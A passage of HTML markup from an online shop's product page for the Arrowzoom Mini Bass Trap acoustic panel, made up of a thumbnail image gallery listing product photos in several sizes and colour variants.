<img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335819538720" data-media-position="8" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335819899168" data-media-position="9" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335819997472" data-media-position="10" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335820128544" data-media-position="11" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335820226848" data-media-position="12" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-13" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335835201824" data-media-position="13" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 13 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-13 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-13 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-14" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335820390688" data-media-position="14" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 14 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-14 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-14 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-15" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335835332896" data-media-position="15" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 15 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-15 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-15 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-16" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335835529504" data-media-position="16" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 16 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-16 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-16 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-17" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335835824416" data-media-position="17" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 17 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-17 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-17 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-18" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335836381472" data-media-position="18" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 18 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-18 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-18 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-19" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335836643616" data-media-position="19" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 4" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 19 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-19 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-19 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-20" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335836774688" data-media-position="20" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 20 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-20 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-20 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-21" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335853093152" data-media-position="21" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 21 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-21 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=74 74w, 